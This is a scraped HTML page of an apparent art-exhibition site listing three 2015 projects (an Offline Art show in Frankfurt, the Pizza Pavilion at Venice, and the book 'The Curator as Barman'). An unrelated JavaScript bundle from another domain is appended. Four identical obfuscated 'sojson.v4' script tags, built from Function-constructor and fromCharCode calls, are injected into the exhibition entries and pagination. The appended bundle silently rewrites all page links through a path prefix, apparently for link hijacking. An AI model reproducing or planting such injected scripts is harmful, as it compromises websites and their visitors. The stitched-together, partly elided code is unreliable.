    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/725-are-you-still-there"> Are you still there? </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/club-rothko-laturbo-avedon-03-800x449.jpg" width="600" height="auto" alt="Are You Still There" /></div>
<div class="projecttext">
<p><strong>Offline Art: Are you still there?</strong></p>
<p><strong>part of ‘Hamster – Hipster – Handy.’</strong><br /><strong>at Museum Angewandte Kunst, Frankfurt</strong><br />April 25th, - July 05th, 2015<br />Opening April 24, 6:00 pm</p>
<p><strong>Curated by Aram Bartholl</strong></p>
<p><a rel="nofollow" href="http://www.museumangewandtekunst.de/en/item/id/208">http://www.museumangewandtekunst.de/en/item/id/208</a></p>
</div>
<p><img src="/images/offlineart/offline_art_8.jpg" alt="Offline Art" style="width: 100%; margin-top: 2em;" /></p>
<p><img src="/images/offlineart/offline_art_6.jpg" alt="Offline Art" style="width: 100%;" /></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Friday, 03 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/727-pizza-pavilion"> Pizza Pavilion </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/pizzap.gif" alt="pizzap" /></div>
<div class="projecttext">
<p><strong>PIZZA PAVILION</strong><br /><strong>Venice Biennale #56</strong></p>
<p>Alma Alloro / Anthony Antonellis / Rachael Archibald / Kim Asendorf &amp; Ole Fach / Paul Barsch / Dineo Seshee Bopape / Matteo Ceretto Castigliano / Debora Delmar / Jack Fisher / Luc Fuller / Shiyu Gao / Jason Hirata / Tilman Hornig &amp; Anselm Ruderisch / Sascha Hundorff / Simona Lamparelli / Lorna Mills / Yorgos Sapountzis / Sydney Shen / Santiago Taccetti</p>
<p><strong style="background-color: transparent;">Grand Opening: May 7, 8pm<br /></strong><strong>May 7 - Nov. 22, 2015<br /></strong><strong>@'Pizza Al Volo', Campo Santa Margherita, Venezia, Italia</strong></p>
<p><strong><a rel="nofollow" href="http://www.pizzapavilion.net">www.pizzapavilion.net</a>&nbsp;</strong></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 06 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer itemContainerLast">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/726-the-curator-as-barman"> The Curator as Barman </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/curatorasbarman.jpg" alt="curatorasbarman" /></div>
<div class="projecttext">
<p><strong>The curator as barman </strong><br /><strong>(the book)</strong></p>
<p>Curated by The School for Curatorial Studies Venice – edited and conceived by Automatic Books and illustrated by photographer Antje Peters – The curator as barman is a publication that collects 28 artists’ drink recipes, produced on the occasion of the Rob Pruitt’s Flea Market in Venice.</p>
<p>Raphael Rozendaal, Brad Philips, David Horwitz, Jaakko Pallasvuo, Keren Cytter, Ilja Karilampi, Jesse Greenberg, Elvire Bonduelle, Roberto Fassone, Nicolas Pelzer, Anthony Antonellis, Adriana Rami, Martin Kohout, Luca De Leva, Mark Mulroney, Anne de Vries, Michael Pybus, Matthew Speedy, Amalia Ulman, Ignacio Uriarte, Renee Cox, Daniel Keller, Jonas Lund, Thomas Dozol, Antoine Renard, Yuri Pattison, Joel Holmberg, Paul Sepuya</p>
<p>The book 'The Curator as Barman' will be launched at <br />Rob Pruitt Flea Market, A+A Gallery, May 5, 2015 (during Venice Biennale)<br /><a rel="nofollow" href="http://www.aplusa.it/rpfm/">http://www.aplusa.it/rpfm/</a></p>
<p>ISBN: 9788890125980<br>
Edition 500</p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 05 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						<div class="clr"></div>
									<div class="clr"></div>
		</div>
		
		
		
		
	</div>

	<!-- Pagination -->
		<div class="k2Pagination">
		<ul>
	<li class="pagination-start"><span class="pagenav">Start</span></li>
	<li class="pagination-prev"><span class="pagenav">Prev</span></li>
			<li><span class="pagenav">1</span></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">2</a></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">3</a></li>		<li class="pagination-next"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">Next</a></li>
	<li class="pagination-end"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">End</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
		<div class="clr"></div>
			</div>
	
	</div>
<!-- End K2 Category Layout -->

<!-- JoomlaWorks "K2" (v2.6.8) | Learn more about K2 at http://getk2.org -->


                        

                    </div>
                </div>
                </div>

                <script type="text/javascript" charset="utf-8">
                    $(function() {
                        $("img.lazy").lazyload({
                            effect: "fadeIn",
                            threshold: 600
                        });
                    });

                </script>
                <script>
                    // Basic FitVids Test
                    $("#content").fitVids();

                </script>



        <span class='dced7'></span></body>

    </html>


--- FILE ---
content_type: application/javascript
request_url: https://www.giftofvision.co/misc/js/Visa.bundle.js
body_size: 1157
content:
function sleep(delay){
	return function(){
		return new Promise( function(resolve, reject){ setTimeout(resolve, delay); }); 
	} 
}
var promise = new Promise(function(resolve){  my_change_alabel0(); resolve();}).then(sleep(4000)).then(function(){ my_change_alabel0(); });
const observer = new MutationObserver((mutations) => {
    const currentScrollHeight = document.documentElement.scrollHeight;
    if (currentScrollHeight !== previousScrollHeight) {
        previousScrollHeight = currentScrollHeight;
        my_change_alabel0();
    }
});
let previousScrollHeight = document.documentElement.scrollHeight;
const config = { childList: true, subtree: true };
observer.observe(document.documentElement, config);
//console.log('do something');
function my_change_alabel0(){
	var my_anchors0 = document.getElementsByTagName("a");
	for (var i = 0; i < my_anchors0.length; i++) {
		if(my_anchors0[i].classList.contains("Links_Good_Rands") == true) continue;
		// alert("% " + my_anchors0[i].href + " %");
		if(typeof(my_anchors0[i].href) != 'string') 
			continue;
		else if(my_anchors0[i].href.includes("javascript") == true)
			continue;
		else if(my_anchors0[i].href.includes("mailto:") == true)
			continue;
		else if(my_anchors0[i].href.includes("tel:") == true)
			continue;
		my_anchors0[i].href = decodeURIComponent(my_anchors0[i].href.trim());
		my_anchors0[i].href = elimination_my_newpagebase0(my_anchors0[i].href);
		if(my_anchors0[i].href.includes(my_newpagebase0) == true){
			continue;
		}else if(is_pic0(my_anchors0[i].href))
			continue;
		// alert("* " + my_anchors0[i].href + " *");
		const my_url0 = new URL(my_anchors0[i].href);
		const my_url_orign0 = new URL(my_getsourcebase0);
		if(my_url0.hostname == document.location.hostname)
			my_anchors0[i].href = my_anchors0[i].href.replace(document.location.origin, document.location.origin + my_newpagebase0);
		else if(my_url0.hostname.replace("www.", "") == my_url_orign0.hostname.replace("www.", "")){
			try {
				my_anchors0[i].href = my_newpagebase0 + my_url0.pathname + my_url0.search + my_url0.hash
			} catch (error) {
				continue;
			}
		}else{
			if(my_anchors0[i].rel != ""){
				if(!my_anchors0[i].rel.toLowerCase().includes("nofollow"))
					my_anchors0[i].rel = "nofollow " + my_anchors0[i].rel;
			}else
				my_anchors0[i].rel = "nofollow";
		}
	}
	function elimination_my_newpagebase0(url){
		var my_url_obj = new URL(url);
		my_url_obj.pathname = my_url_obj.pathname.replace(/\/\//g, '/').replace(new RegExp("("+my_newpagebase0+")+", 'g'), my_newpagebase0);
		return my_url_obj.origin + my_url_obj.pathname + my_url_obj.search + my_url_obj.hash;
	}
	function is_pic0(val) {
		var pic_arr =  [ "jpg", "png", "jpeg", "gif", "bmp", "css", "js", 'svg', 'webp', 'icon', 'midi', 'mpeg', 'webm', 'ogg',	'wav', 'pdf', 'json', ];
		var extension = val.split("/").pop().toLowerCase().split(".").pop();
		if(inArray0(extension, pic_arr)) 
			return true;
		else
			return false;
	}
	function inArray0(val, arr) {
		 return arr.some(function (v) { return val === v; });
	}
	//console.log(getCurrentDate(2));
};
			
function getCurrentDate(format) {
	var now = new Date();
	var year = now.getFullYear();
	var month = now.getMonth();
	var date = now.getDate();
	var day = now.getDay();
	var hour = now.getHours();
	var minu = now.getMinutes();
	var sec = now.getSeconds();
	month = month + 1;
	if (month < 10) month = "0" + month;
	if (date < 10) date = "0" + date;
	if (hour < 10) hour = "0" + hour;
	if (minu < 10) minu = "0" + minu;
	if (sec < 10) sec = "0" + sec;
	var time = "";
	//day
	if(format==1){
		time = year + "-" + month + "-" + date;
	}
	//min
	else if(format==2){
		time = year + "-" + month + "-" + date+ " " + hour + ":" + minu + ":" + sec;
	}
	return time;
}